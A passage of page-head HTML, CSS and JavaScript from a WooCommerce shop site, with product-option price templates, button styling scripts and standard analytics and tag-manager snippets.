.hover-preview {
    position: relative;
    display: inline-block;
    cursor: pointer;
    font-weight: bold;
    color: #0073aa; /* WooCommerce blue */
  }

  .hover-gallery {
    display: none;
    position: relative;
    top: 0%;
    left: 0;
    background: #fff;
    z-index: 99;
    white-space: nowrap;
		overflow: visible;
  }

.hover-preview:hover .hover-gallery {
    display: flex;
    flex-direction: row;
    flex-wrap: wrap;
    column-gap: 5px;
    row-gap: 10px;
}


.hover-preview:hover .hover-gallery img {
    max-width: 220px;
    max-height: 220px;
    object-fit: cover;
    width: 100%;
    height: 100%;
}




.pum-container.pum-responsive.pum-responsive-medium {
        margin-left: auto;
        width: 60%;
        margin-right: auto;
        text-align: center;
        right: 0;
        left: 0;
        top: 40px;
    }		</style>
				<script type="text/javascript">
			var doc = document.documentElement;
			doc.setAttribute( 'data-useragent', navigator.userAgent );
		</script>
		<script class="tm-hidden" type="text/template" id="tmpl-tc-cart-options-popup">
	<div class='header'>
		<h3>{{{ data.title }}}</h3>
	</div>
	<div id='{{{ data.id }}}' class='float-editbox'>{{{ data.html }}}</div>
	<div class='footer'>
		<div class='inner'>
			<span class='tm-button button button-secondary button-large floatbox-cancel'>{{{ data.close }}}</span>
		</div>
	</div>
</script>
<script class="tm-hidden" type="text/template" id="tmpl-tc-lightbox">
	<div class="tc-lightbox-wrap">
		<span class="tc-lightbox-button tcfa tcfa-search tc-transition tcinit"></span>
	</div>
</script>
<script class="tm-hidden" type="text/template" id="tmpl-tc-lightbox-zoom">
	<span class="tc-lightbox-button-close tcfa tcfa-times"></span>
	{{{ data.img }}}
</script>
<script class="tm-hidden" type="text/template" id="tmpl-tc-final-totals">
	<dl class="tm-extra-product-options-totals tm-custom-price-totals">
		<# if (data.show_unit_price==true){ #>		<dt class="tm-unit-price">{{{ data.unit_price }}}</dt>
		<dd class="tm-unit-price">
		{{{ data.totals_box_before_unit_price }}}<span class="price amount options">{{{ data.formatted_unit_price }}}</span>{{{ data.totals_box_after_unit_price }}}
		</dd>		<# } #>
		<# if (data.show_options_vat==true){ #>		<dt class="tm-vat-options-totals">{{{ data.options_vat_total }}}</dt>
		<dd class="tm-vat-options-totals">
		{{{ data.totals_box_before_vat_options_totals_price }}}<span class="price amount options">{{{ data.formatted_vat_options_total }}}</span>{{{ data.totals_box_after_vat_options_totals_price }}}
		</dd>		<# } #>
		<# if (data.show_options_total==true){ #>		<dt class="tm-options-totals">{{{ data.options_total }}}</dt>
		<dd class="tm-options-totals">
		{{{ data.totals_box_before_options_totals_price }}}<span class="price amount options">{{{ data.formatted_options_total }}}</span>{{{ data.totals_box_after_options_totals_price }}}
		</dd>		<# } #>
		<# if (data.show_fees_total==true){ #>		<dt class="tm-fee-totals">{{{ data.fees_total }}}</dt>
		<dd class="tm-fee-totals">
		{{{ data.totals_box_before_fee_totals_price }}}<span class="price amount fees">{{{ data.formatted_fees_total }}}</span>{{{ data.totals_box_after_fee_totals_price }}}
		</dd>		<# } #>
		<# if (data.show_extra_fee==true){ #>		<dt class="tm-extra-fee">{{{ data.extra_fee }}}</dt>
		<dd class="tm-extra-fee">
		{{{ data.totals_box_before_extra_fee_price }}}<span class="price amount options extra-fee">{{{ data.formatted_extra_fee }}}</span>{{{ data.totals_box_after_extra_fee_price }}}
		</dd>		<# } #>
		<# if (data.show_final_total==true){ #>		<dt class="tm-final-totals">{{{ data.final_total }}}</dt>
		<dd class="tm-final-totals">
		{{{ data.totals_box_before_final_totals_price }}}<span class="price amount final">{{{ data.formatted_final_total }}}</span>{{{ data.totals_box_after_final_totals_price }}}
		</dd>		<# } #>
			</dl>
</script>
<script class="tm-hidden" type="text/template" id="tmpl-tc-plain-price">
	{{{ data.price }}}
</script>
<script class="tm-hidden" type="text/template" id="tmpl-tc-suffix">
	</script>
<script class="tm-hidden" type="text/template" id="tmpl-tc-main-suffix">
	 &lt;small&gt;&lt;/small&gt;</script>
<script class="tm-hidden" type="text/template" id="tmpl-tc-price">
	&lt;span class=&quot;woocommerce-Price-amount amount&quot;&gt;&lt;bdi&gt;&lt;span class=&quot;woocommerce-Price-currencySymbol&quot;&gt;&#036;&lt;/span&gt;{{{ data.price }}}&lt;/bdi&gt;&lt;/span&gt;</script>
<script class="tm-hidden" type="text/template" id="tmpl-tc-price-m">
	&lt;span class=&quot;woocommerce-Price-amount amount&quot;&gt;&lt;bdi&gt;-&lt;span class=&quot;woocommerce-Price-currencySymbol&quot;&gt;&#036;&lt;/span&gt;{{{ data.price }}}&lt;/bdi&gt;&lt;/span&gt;</script>
<script class="tm-hidden" type="text/template" id="tmpl-tc-sale-price">
	&lt;del aria-hidden=&quot;true&quot;&gt;&lt;span class=&quot;woocommerce-Price-amount amount&quot;&gt;&lt;bdi&gt;&lt;span class=&quot;woocommerce-Price-currencySymbol&quot;&gt;&#036;&lt;/span&gt;{{{ data.price }}}&lt;/bdi&gt;&lt;/span&gt;&lt;/del&gt; &lt;span class=&quot;screen-reader-text&quot;&gt;Original price was: &#036;{{{ data.price }}}.&lt;/span&gt;&lt;ins aria-hidden=&quot;true&quot;&gt;&lt;span class=&quot;woocommerce-Price-amount amount&quot;&gt;&lt;bdi&gt;&lt;span class=&quot;woocommerce-Price-currencySymbol&quot;&gt;&#036;&lt;/span&gt;{{{ data.sale_price }}}&lt;/bdi&gt;&lt;/span&gt;&lt;/ins&gt;&lt;span class=&quot;screen-reader-text&quot;&gt;Current price is: &#036;{{{ data.sale_price }}}.&lt;/span&gt;</script>
<script class="tm-hidden" type="text/template" id="tmpl-tc-sale-price-m10">
	&lt;del aria-hidden=&quot;true&quot;&gt;&lt;span class=&quot;woocommerce-Price-amount amount&quot;&gt;&lt;bdi&gt;-&lt;span class=&quot;woocommerce-Price-currencySymbol&quot;&gt;&#036;&lt;/span&gt;{{{ data.price }}}&lt;/bdi&gt;&lt;/span&gt;&lt;/del&gt; &lt;span class=&quot;screen-reader-text&quot;&gt;Original price was: -&#036;{{{ data.price }}}.&lt;/span&gt;&lt;ins aria-hidden=&quot;true&quot;&gt;&lt;span class=&quot;woocommerce-Price-amount amount&quot;&gt;&lt;bdi&gt;&lt;span class=&quot;woocommerce-Price-currencySymbol&quot;&gt;&#036;&lt;/span&gt;{{{ data.sale_price }}}&lt;/bdi&gt;&lt;/span&gt;&lt;/ins&gt;&lt;span class=&quot;screen-reader-text&quot;&gt;Current price is: &#036;{{{ data.sale_price }}}.&lt;/span&gt;</script>
<script class="tm-hidden" type="text/template" id="tmpl-tc-sale-price-m01">
	&lt;del aria-hidden=&quot;true&quot;&gt;&lt;span class=&quot;woocommerce-Price-amount amount&quot;&gt;&lt;bdi&gt;&lt;span class=&quot;woocommerce-Price-currencySymbol&quot;&gt;&#036;&lt;/span&gt;{{{ data.price }}}&lt;/bdi&gt;&lt;/span&gt;&lt;/del&gt; &lt;span class=&quot;screen-reader-text&quot;&gt;Original price was: &#036;{{{ data.price }}}.&lt;/span&gt;&lt;ins aria-hidden=&quot;true&quot;&gt;&lt;span class=&quot;woocommerce-Price-amount amount&quot;&gt;&lt;bdi&gt;-&lt;span class=&quot;woocommerce-Price-currencySymbol&quot;&gt;&#036;&lt;/span&gt;{{{ data.sale_price }}}&lt;/bdi&gt;&lt;/span&gt;&lt;/ins&gt;&lt;span class=&quot;screen-reader-text&quot;&gt;Current price is: -&#036;{{{ data.sale_price }}}.&lt;/span&gt;</script>
<script class="tm-hidden" type="text/template" id="tmpl-tc-sale-price-m11">
	&lt;del aria-hidden=&quot;true&quot;&gt;&lt;span class=&quot;woocommerce-Price-amount amount&quot;&gt;&lt;bdi&gt;-&lt;span class=&quot;woocommerce-Price-currencySymbol&quot;&gt;&#036;&lt;/span&gt;{{{ data.price }}}&lt;/bdi&gt;&lt;/span&gt;&lt;/del&gt; &lt;span class=&quot;screen-reader-text&quot;&gt;Original price was: -&#036;{{{ data.price }}}.&lt;/span&gt;&lt;ins aria-hidden=&quot;true&quot;&gt;&lt;span class=&quot;woocommerce-Price-amount amount&quot;&gt;&lt;bdi&gt;-&lt;span class=&quot;woocommerce-Price-currencySymbol&quot;&gt;&#036;&lt;/span&gt;{{{ data.sale_price }}}&lt;/bdi&gt;&lt;/span&gt;&lt;/ins&gt;&lt;span class=&quot;screen-reader-text&quot;&gt;Current price is: -&#036;{{{ data.sale_price }}}.&lt;/span&gt;</script>
<script class="tm-hidden" type="text/template" id="tmpl-tc-section-pop-link">
	<div id="tm-section-pop-up" class="floatbox fl-overlay tm-section-pop-up single">
	<div class="tm-extra-product-options flasho tc-wrapper tm-animated appear">
		<div class='header'><h3>{{{ data.title }}}</h3></div>
		<div class="float-editbox" id="tc-floatbox-content"></div>
		<div class='footer'>
			<div class='inner'>
				<span class='tm-button button button-secondary button-large floatbox-cancel'>{{{ data.close }}}</span>
			</div>
		</div>
	</div>
	</div>
</script>
<script class="tm-hidden" type="text/template" id="tmpl-tc-floating-box-nks"><# if (data.values.length) {#>
	{{{ data.html_before }}}
	<div class="tc-row tm-fb-labels">
		<span class="tc-cell tcwidth tcwidth-25 tm-fb-title">{{{ data.option_label }}}</span>
		<span class="tc-cell tcwidth tcwidth-25 tm-fb-value">{{{ data.option_value }}}</span>
		<span class="tc-cell tcwidth tcwidth-25 tm-fb-quantity">{{{ data.option_qty }}}</span>
		<span class="tc-cell tcwidth tcwidth-25 tm-fb-price">{{{ data.option_price }}}</span>
	</div>
	<# for (var i = 0; i < data.values.length; i++) { #>
		<# if (data.values[i].label_show=='' || data.values[i].value_show=='') {#>
	<div class="tc-row tm-fb-data">
			<# if (data.values[i].label_show=='') {#>
		<span class="tc-cell tcwidth tcwidth-25 tm-fb-title">{{{ data.values[i].title }}}</span>
			<# } #>
			<# if (data.values[i].value_show=='') {#>
		<span class="tc-cell tcwidth tcwidth-25 tm-fb-value">{{{ data.values[i].value }}}</span>
			<# } #>
		<span class="tc-cell tcwidth tcwidth-25 tm-fb-quantity">{{{ data.values[i].quantity }}}</span>
		<span class="tc-cell tcwidth tcwidth-25 tm-fb-price">{{{ data.values[i].price }}}</span>
	</div>
		<# } #>
	<# } #>
	{{{ data.html_after }}}
	<# }#>
	{{{ data.totals }}}</script>
<script class="tm-hidden" type="text/template" id="tmpl-tc-floating-box"><# if (data.values.length) {#>
	{{{ data.html_before }}}
	<dl class="tm-fb">
		<# for (var i = 0; i < data.values.length; i++) { #>
			<# if (data.values[i].label_show=='') {#>
		<dt class="tm-fb-title">{{{ data.values[i].title }}}</dt>
			<# } #>
			<# if (data.values[i].value_show=='') {#>
		<dd class="tm-fb-value">{{{ data.values[i].value }}}<# if (data.values[i].quantity > 1) {#><span class="tm-fb-quantity"> &times; {{{ data.values[i].quantity }}}</span><#}#></dd>
			<# } #>
		<# } #>
	</dl>
	{{{ data.html_after }}}
	<# }#>{{{ data.totals }}}</script>
<script class="tm-hidden" type="text/template" id="tmpl-tc-chars-remanining">
	<span class="tc-chars">
		<span class="tc-chars-remanining">{{{ data.maxlength }}}</span>
		<span class="tc-remaining"> {{{ data.characters_remaining }}}</span>
	</span>
</script>
<script class="tm-hidden" type="text/template" id="tmpl-tc-formatted-price">{{{ data.before_price_text }}}<# if (data.customer_price_format_wrap_start) {#>
	{{{ data.customer_price_format_wrap_start }}}
	<# } #>&lt;span class=&quot;woocommerce-Price-amount amount&quot;&gt;&lt;bdi&gt;&lt;span class=&quot;woocommerce-Price-currencySymbol&quot;&gt;&#036;&lt;/span&gt;{{{ data.price }}}&lt;/bdi&gt;&lt;/span&gt;<# if (data.customer_price_format_wrap_end) {#>
	{{{ data.customer_price_format_wrap_end }}}
	<# } #>{{{ data.after_price_text }}}</script>
<script class="tm-hidden" type="text/template" id="tmpl-tc-formatted-sale-price">{{{ data.before_price_text }}}<# if (data.customer_price_format_wrap_start) {#>
	{{{ data.customer_price_format_wrap_start }}}
	<# } #>&lt;del aria-hidden=&quot;true&quot;&gt;&lt;span class=&quot;woocommerce-Price-amount amount&quot;&gt;&lt;bdi&gt;&lt;span class=&quot;woocommerce-Price-currencySymbol&quot;&gt;&#036;&lt;/span&gt;{{{ data.price }}}&lt;/bdi&gt;&lt;/span&gt;&lt;/del&gt; &lt;span class=&quot;screen-reader-text&quot;&gt;Original price was: &#036;{{{ data.price }}}.&lt;/span&gt;&lt;ins aria-hidden=&quot;true&quot;&gt;&lt;span class=&quot;woocommerce-Price-amount amount&quot;&gt;&lt;bdi&gt;&lt;span class=&quot;woocommerce-Price-currencySymbol&quot;&gt;&#036;&lt;/span&gt;{{{ data.sale_price }}}&lt;/bdi&gt;&lt;/span&gt;&lt;/ins&gt;&lt;span class=&quot;screen-reader-text&quot;&gt;Current price is: &#036;{{{ data.sale_price }}}.&lt;/span&gt;<# if (data.customer_price_format_wrap_end) {#>
	{{{ data.customer_price_format_wrap_end }}}
	<# } #>{{{ data.after_price_text }}}</script>
<script class="tm-hidden" type="text/template" id="tmpl-tc-upload-messages">
	<div class="header">
		<h3>{{{ data.title }}}</h3>
	</div>
	<div class="float-editbox" id="tc-floatbox-content">
		<div class="tc-upload-messages">
			<div class="tc-upload-message">{{{ data.message }}}</div>
			<# for (var id in data.files) {
				if (data.files.hasOwnProperty(id)) {#>
					<# for (var i in id) {
						if (data.files[id].hasOwnProperty(i)) {#>
						<div class="tc-upload-files">{{{ data.files[id][i] }}}</div>
						<# }
					}#>
				<# }
			}#>
		</div>
	</div>
	<div class="footer">
		<div class="inner">&nbsp;</div>
	</div>
</script>
<!-- Begin TVSquared Page Visits Tracking Code -->
<script type="text/javascript">
    var _tvq = window._tvq = window._tvq || [];
    (function() {
      var u = (("https:" == document.location.protocol) ?
          "https://collector-29431.us.tvsquared.com/"
          :
          "http://collector-29431.us.tvsquared.com/");
      _tvq.push(['setSiteId', "TV-7209546381-1"]);
      _tvq.push(['setTrackerUrl', u + 'tv2track.php']);
      _tvq.push([function() {
          this.deleteCustomVariable(5, 'page')
      }]);
      _tvq.push(['trackPageView']);
      var d = document,
          g = d.createElement('script'),
          s = d.getElementsByTagName('script')[0];
      g.type = 'text/javascript';
      g.defer = true;
      g.async = true;
      g.src = u + 'tv2track.js';
      s.parentNode.insertBefore(g, s);
    })();
</script>
<!-- End TVSquared Tracking Code -->
    <script src="https://t.cometlytrack.com/e?uid=39687b-3377699749000005-0ae876-s"></script>
    <script>
    comet('init');
    </script>

	<meta name="msvalidate.01" content="F08128EFDE544DCBA49E3859E04CC247" />
<script>
  window.dataLayer = window.dataLayer || [];
  window.dataLayer.push({
    'event': 'purchase',
    'orderID': 'Order number:', 
    'conversionValue': 1.00
  });
</script>


<!-- Google Tag Manager -->
<script>(function(w,d,s,l,i){w[l]=w[l]||[];w[l].push({'gtm.start':
new Date().getTime(),event:'gtm.js'});var f=d.getElementsByTagName(s)[0],
j=d.createElement(s),dl=l!='dataLayer'?'&l='+l:'';j.async=true;j.src=
'https://www.googletagmanager.com/gtm.js?id='+i+dl;f.parentNode.insertBefore(j,f);
})(window,document,'script','dataLayer','GTM-PQ62SJR');</script>
<!-- End Google Tag Manager -->
<meta name="google-site-verification" content="bLLpthhjC8H52C3K0mnw_m5X5jJwl85ZZsmp7iQWlvY" />

<meta name="p:domain_verify" content="d19053ebd2dd1728dff1e4f6c5c066da"/>
<script>
    document.addEventListener('DOMContentLoaded', function() {
        var elements = document.getElementsByClassName("fusion-button");
        for (var i = 0; i < elements.length; i++) {
            var content = elements[i].innerHTML;
            elements[i].innerHTML = '<span class="style-button-top"><span class="style-button-inner">' + content + '</span><span class="style-button-inner-img"><img src="/wp-content/uploads/svg/click-icon-white-main.svg"></span></span>';
        }
    });
</script>


<script>
    document.addEventListener('DOMContentLoaded', function() {
        var elements = document.getElementsByClassName("single_add_to_cart_button");
        for (var i = 0; i < elements.length; i++) {
            var content = elements[i].innerHTML;
            elements[i].innerHTML = '<span class="style-button-top"><span class="style-button-inner">' + content + '</span><span class="style-button-inner-img"><img src="/wp-content/uploads/svg/click-icon-white-main.svg"></span></span>';
        }
    });
</script>

<script>
    document.addEventListener('DOMContentLoaded', function() {
        var elements = document.getElementsByClassName("wc_avatax_validate_address");
        for (var i = 0; i < elements.length; i++) {
            var content = elements[i].innerHTML;
            elements[i].innerHTML = '<span class="style-button-top"><span class="style-button-inner">' + content + '</span><span class="style-button-inner-img"><img src="/wp-content/uploads/svg/click-icon-white-main.svg"></span></span>';
        }
    });
</script>
<script>
    document.addEventListener('DOMContentLoaded', function() {
        var elements = document.getElementsByClassName("ccpage_title_link");
        for (var i = 0; i < elements.length; i++) {
            var content = elements[i].innerHTML;
            elements[i].innerHTML = '<span class="style-button-top"><span class="style-button-inner">' + content + '</span><span class="style-button-inner-img"><img src="/wp-content/uploads/svg/click-icon-white-main.svg"></span></span>';
        }
    });
</script>


<script>
    document.addEventListener('DOMContentLoaded', function() {
        var elements = document.getElementsByClassName("fusion-load-more-button");
        for (var i = 0; i < elements.length; i++) {
            var content = elements[i].innerHTML;
            elements[i].innerHTML = '<span class="style-button-top"><span class="style-button-inner">' + content + '</span><span class="style-button-inner-img"><img src="/wp-content/uploads/svg/click-icon-white-main.svg"></span></span>';
        }
    });
</script>


</head>
<style type="text/css">

/* New Button Design */






.button-custom.button-3{
	margin-top:20px;
}

.button-custom.button-3 span.style-button-top,
.button-custom.button-1 span.style-button-top {
    max-width: 100%;
    color: #fff !important;
    display: block;
    padding: 5px 30px 5px 30px;
    border-radius: 50px;
    background: linear-gradient(180deg, #0BFFFF 0%, #029191 100%);
    filter: drop-shadow(0px 0px 0px #D6A70F);
    min-width: 190px;
    font-size: 16px;
    line-height: 22px;
}
.button-custom.button-3:hover span.style-button-top,
.button-custom.button-1:hover span.style-button-top {
    background: linear-gradient(180deg, #004141 0%, #13CCCC 100%);
    filter: drop-shadow(0px 0px 0px #D6A70F);
}

.button-custom.button-3 span.fusion-button-text,
.button-custom.button-1 span.fusion-button-text {
    color: #fff !important;
    font-family: sans-serif;
    font-weight: 600;
}

.button-custom.button-3 span.style-button-to:hover,
.button-custom.button-1 span.style-button-to:hover {
    background: linear-gradient(55.62deg, #ABABAB -20.65%, #000000 89.41%);
}

.button-custom.button-3,
.button-custom.button-1 {
    position: relative !important;
    background: linear-gradient(to right, #fff, #18FFFF)!important;
    padding: 2px!important;
    border-radius: 50px!important;
    border: 0px!important;
	color:#fff !important;
}

.button-custom.button-3:hover,
.button-custom.button-1:hover {
    background: linear-gradient(to right, #fff, #18FFFF)!important;
}

.button-custom.button-3 span.style-button-inner:after,
.button-custom.button-1 span.style-button-inner:after {
    /* content: ""; */
    background-image: url(/wp-content/uploads/svg/click-icon-black-main.svg);
    background-image: url(/wp-content/uploads/svg/click-icon-white-main.svg);
    height: 35px;
    width: 35px;
    position: absolute;
    z-index: 9999;
    background-size: contain;
    margin-left: 10px;
    background-repeat: no-repeat;
    top: 2px;
}




// .button-custom.button-6,.button-custom.button-9{
// 	margin-top:20px;
// }

.button-custom.button-6 span.style-button-top,
.button-custom.button-9 span.style-button-top {
    max-width: 100%;
    color: #fff !important;
    display: block;
    padding: 5px 30px 5px 30px;
    border-radius: 50px;
    background: linear-gradient(185.76deg, #ACD4E4 3.88%, #035677 94.66%);
    filter: drop-shadow(0px 0px 0px #D6A70F);
    min-width: 190px;
    font-size: 16px;
    line-height: 22px;
}
.button-custom.button-6:hover span.style-button-top,
.button-custom.button-9:hover span.style-button-top {
    background: linear-gradient(180deg, #145873 0%, #145873 100%);
    filter: drop-shadow(0px 0px 0px #D6A70F);
}

.button-custom.button-6 span.fusion-button-text,
.button-custom.button-9 span.fusion-button-text {
    color: #fff !important;
    font-family: sans-serif;
    font-weight: 500;
}

.button-custom.button-6 span.style-button-to:hover,
.button-custom.button-9 span.style-button-to:hover {
    background: linear-gradient(55.62deg, #ABABAB -20.65%, #000000 89.41%);
}

.button-custom.button-6,
.button-custom.button-9 {
    position: relative !important;
    background: linear-gradient(to right, #fff, #ACD4E4)!important;
    padding: 2px!important;
    border-radius: 50px!important;
    border: 0px!important;
	color:#fff !important;
}

.button-custom.button-6:hover,
.button-custom.button-9:hover {
    background: linear-gradient(to right, #ACD4E4, #fff)!important;
}

.button-custom.button-6 span.style-button-inner:after,
.button-custom.button-9 span.style-button-inner:after {
    /* content: ""; */
    background-image: url(/wp-content/uploads/svg/click-icon-black-main.svg);
    background-image: url(/wp-content/uploads/svg/click-icon-white-main.svg);
    height: 35px;
    width: 35px;
    position: absolute;
    z-index: 9999;
    background-size: contain;
    margin-left: 10px;
    background-repeat: no-repeat;
    top: 2px;
}




.gravity_custom_button span.style-button-top {
    max-width: 100%;
    color: #fff !important;
    display: block;
    padding: 5px 30px 5px 30px;
    border-radius: 50px;
    background: linear-gradient(185.76deg, #ACD4E4 3.88%, #035677 94.66%);
    filter: drop-shadow(0px 0px 0px #D6A70F);
    min-width: 190px;
    font-size: 16px;
    line-height: 22px;
}


.gravity_custom_button:hover span.style-button-top {
    background: linear-gradient(180deg, #145873 0%, #145873 100%);
    filter: drop-shadow(0px 0px 0px #D6A70F);
}



.gravity_custom_button span.fusion-button-text {
    color: #fff !important;
    font-family: sans-serif;
    font-weight: 500;
}



.gravity_custom_button span.style-button-to:hover {
    background: linear-gradient(55.62deg, #ABABAB -20.65%, #000000 89.41%);
}



.gravity_custom_button {
    position: relative !important;
    background: linear-gradient(to right, #fff, #ACD4E4)!important;
    padding: 3px!important;
    border-radius: 50px!important;
    border: 0px!important;
	color:#fff !important;
}



.gravity_custom_button:hover {
    background: linear-gradient(to right, #ACD4E4, #fff)!important;
}


.gravity_custom_button span.style-button-inner:after {
    /* content: ""; */
    background-image: url(/wp-content/uploads/svg/click-icon-black-main.svg);
    background-image: url(/wp-content/uploads/svg/click-icon-white-main.svg);
    height: 35px;
    width: 35px;
    position: absolute;
    z-index: 9999;
    background-size: contain;
    margin-left: 10px;
    background-repeat: no-repeat;
    top: 2px;
}




.fusion-load-more-button span.style-button-top {
    max-width: 100%;
    color: #fff !important;
    display: block;
    padding: 5px 30px 5px 30px;
    border-radius: 50px;
    background: linear-gradient(185.76deg, #ACD4E4 3.88%, #035677 94.66%);
    filter: drop-shadow(0px 0px 0px #D6A70F);
    min-width: 190px;
    font-size: 16px;
    line-height: 22px;
}


.fusion-load-more-button:hover span.style-button-top {
    background: linear-gradient(180deg, #145873 0%, #145873 100%);
    filter: drop-shadow(0px 0px 0px #D6A70F);
}



.fusion-load-more-button span.fusion-button-text {
    color: #fff !important;
    font-family: sans-serif;
    font-weight: 500;
}



.fusion-load-more-button span.style-button-to:hover {
    background: linear-gradient(55.62deg, #ABABAB -20.65%, #000000 89.41%);
}



.fusion-load-more-button {
    position: relative !important;
    background: linear-gradient(to right, #fff, #ACD4E4)!important;
    padding: 3px!important;
    border-radius: 50px!important;
    border: 0px!important;
	color:#fff !important;
}



.fusion-load-more-button:hover {
    background: linear-gradient(to right, #ACD4E4, #fff)!important;
}


.fusion-load-more-button span.style-button-inner:after {
    /* content: ""; */
    background-image: url(/wp-content/uploads/svg/click-icon-black-main.svg);
    background-image: url(/wp-content/uploads/svg/click-icon-white-main.svg);
    height: 35px;
    width: 35px;
    position: absolute;
    z-index: 9999;
    background-size: contain;
    margin-left: 10px;
    background-repeat: no-repeat;
    top: 2px;
}




.button-custom span.style-button-top{
    max-width: 100%;
    color: #fff !important;
    display: block;
    padding: 5px 30px 5px 30px;
    border-radius: 50px;
    background: linear-gradient(185.76deg, #ACD4E4 3.88%, #035677 94.66%);
    filter: drop-shadow(0px 0px 0px #D6A70F);
    min-width: 190px;
    font-size: 16px;
    line-height: 22px;
}
.button-custom:hover span.style-button-top {
    background: linear-gradient(180deg, #145873 0%, #145873 100%);
    filter: drop-shadow(0px 0px 0px #D6A70F);
}

.button-custom span.fusion-button-text {
    color: #fff !important;
    font-family: sans-serif;
    font-weight: 500;
}

.button-custom span.style-button-to:hover{
    background: linear-gradient(55.62deg, #ABABAB -20.65%, #000000 89.41%);
}

.button-custom {
    position: relative !important;
    background: linear-gradient(to right, #71AEC600, #ffffff00)!important;
    padding: 2px!important;
    border-radius: 50px!important;
    border: 0px!important;
	color:#fff !important;
}

.button-custom:hover {
    background: linear-gradient(to right, #ffffff00, #71AEC600)!important;
}

.button-custom span.style-button-inner:after{
    /* content: ""; */
    background-image: url(/wp-content/uploads/svg/click-icon-black-main.svg);
    background-image: url(/wp-content/uploads/svg/click-icon-white-main.svg);
    height: 35px;
    width: 35px;
    position: absolute;
    z-index: 9999;
    background-size: contain;
    margin-left: 10px;
    background-repeat: no-repeat;
    top: 2px;
}




.button-lightgray span.style-button-top{
    max-width: 100%;
    color: #fff !important;
    display: block;
    padding: 5px 30px 5px 30px;
    border-radius: 50px;
    background: linear-gradient(185.76deg, #ACD4E4 3.88%, #035677 94.66%);
    filter: drop-shadow(0px 0px 0px #D6A70F);
    min-width: 190px;
    font-size: 16px;
    line-height: 22px;
}
.button-lightgray:hover span.style-button-top {
    background: linear-gradient(180deg, #145873 0%, #145873 100%);
    filter: drop-shadow(0px 0px 0px #D6A70F);
}

.button-lightgray span.fusion-button-text {
    color: #fff !important;
    font-family: sans-serif;
    font-weight: 500;
}

.button-lightgray span.style-button-to:hover{
    background: linear-gradient(55.62deg, #ABABAB -20.65%, #000000 89.41%);
}

.button-lightgray {
    position: relative !important;
    background: linear-gradient(to right, #71AEC6, #ffffff00)!important;
    padding: 2px!important;
    border-radius: 50px!important;
    border: 0px!important;
	color:#fff !important;
}

.button-lightgray:hover {
    background: linear-gradient(to right, #ffffff00, #71AEC6)!important;
}

.button-lightgray span.style-button-inner:after{
    /* content: ""; */
    background-image: url(/wp-content/uploads/svg/click-icon-black-main.svg);
    background-image: url(/wp-content/uploads/svg/click-icon-white-main.svg);
    height: 35px;
    width: 35px;
    position: absolute;
    z-index: 9999;
    background-size: contain;
    margin-left: 10px;
    background-repeat: no-repeat;
    top: 2px;
}

.button-lightgray i.fa-chevron-circle-right.fas.button-icon-right {
    display: none;
}



.button-darkgray span.style-button-top{
    max-width: 100%;
    color: #fff !important;
    display: block;
    padding: 5px 30px 5px 30px;
    border-radius: 50px;
    background: linear-gradient(185.76deg, #ACD4E4 3.88%, #035677 94.66%);
    filter: drop-shadow(0px 0px 0px #D6A70F);
    min-width: 190px;
    font-size: 16px;
    line-height: 22px;
}
.button-darkgray:hover span.style-button-top {
    background: linear-gradient(180deg, #145873 0%, #145873 100%);
    filter: drop-shadow(0px 0px 0px #D6A70F);
}

.button-darkgray span.fusion-button-text {
    color: #fff !important;
    font-family: sans-serif;
    font-weight: 500;
}

.button-darkgray span.style-button-to:hover{
    background: linear-gradient(55.62deg, #ABABAB -20.65%, #000000 89.41%);
}

.button-darkgray {
    position: relative !important;
    background: linear-gradient(to right, #71AEC6, #ffffff00)!important;
    padding: 2px!important;
    border-radius: 50px!important;
    border: 0px!important;
	color:#fff !important;
}

.button-darkgray:hover {
    background: linear-gradient(to right, #ffffff00, #71AEC6)!important;
}

.button-darkgray span.style-button-inner:after{
    /* content: ""; */
    background-image: url(/wp-content/uploads/svg/click-icon-black-main.svg);
    background-image: url(/wp-content/uploads/svg/click-icon-white-main.svg);
    height: 35px;
    width: 35px;
    position: absolute;
    z-index: 9999;
    background-size: contain;
    margin-left: 10px;
    background-repeat: no-repeat;
    top: 2px;
}


.button-darkgray i.fa-print.fas.button-icon-left {
    display: none;
}




.single_add_to_cart_button span.style-button-top{
    max-width: 100%;
    color: #fff !important;
    display: block;
    padding: 5px 30px 5px 30px;
    border-radius: 50px;
    background: linear-gradient(185.76deg, #ACD4E4 3.88%, #035677 94.66%);
    filter: drop-shadow(0px 0px 0px #D6A70F);
    min-width: 190px;
    font-size: 16px;
    line-height: 22px;
}
.single_add_to_cart_button:hover span.style-button-top {
    background: linear-gradient(180deg, #145873 0%, #145873 100%);
    filter: drop-shadow(0px 0px 0px #D6A70F);
}

.single_add_to_cart_button span.fusion-button-text {
    color: #fff !important;
    font-family: sans-serif;
    font-weight: 500;
}

.single_add_to_cart_button span.style-button-to:hover{
    background: linear-gradient(55.62deg, #ABABAB -20.65%, #000000 89.41%);
}

.single_add_to_cart_button {
    position: relative !important;
    background: linear-gradient(to right, #71AEC6, #ffffff00)!important;
    padding: 2px!important;
    border-radius: 50px!important;
    border: 0px!important;
	color:#fff !important;
}

.single_add_to_cart_button:hover {
    background: linear-gradient(to right, #ffffff00, #71AEC6)!important;
}

.single_add_to_cart_button span.style-button-inner:after{
    /* content: ""; */
    background-image: url(/wp-content/uploads/svg/click-icon-black-main.svg);
    background-image: url(/wp-content/uploads/svg/click-icon-white-main.svg);
    height: 35px;
    width: 35px;
    position: absolute;
    z-index: 9999;
    background-size: contain;
    margin-left: 10px;
    background-repeat: no-repeat;
    top: 2px;
}



.button-default span.style-button-top{
    max-width: 100%;
    color: #fff !important;
    display: block;
    padding: 5px 30px 5px 30px;
    border-radius: 50px;
    background: linear-gradient(185.76deg, #ACD4E4 3.88%, #035677 94.66%);
    filter: drop-shadow(0px 0px 0px #D6A70F);
    min-width: 190px;
    font-size: 16px;
    line-height: 22px;
}
.button-default:hover span.style-button-top {
    background: linear-gradient(180deg, #145873 0%, #145873 100%);
    filter: drop-shadow(0px 0px 0px #D6A70F);
}

.button-default span.fusion-button-text {
    color: #fff !important;
    font-family: sans-serif;
    font-weight: 500;
}

.button-default span.style-button-to:hover{
    background: linear-gradient(55.62deg, #ABABAB -20.65%, #000000 89.41%);
}

.button-default {
    position: relative !important;
    background: linear-gradient(to right, #71AEC6, #ffffff00)!important;
    padding: 2px!important;
    border-radius: 50px!important;
    border: 0px!important;
	color:#fff !important;
}

.button-default:hover {
    background: linear-gradient(to right, #ffffff00, #71AEC6)!important;
}

.button-default span.style-button-inner:after{
    /* content: ""; */
    background-image: url(/wp-content/uploads/svg/click-icon-black-main.svg);
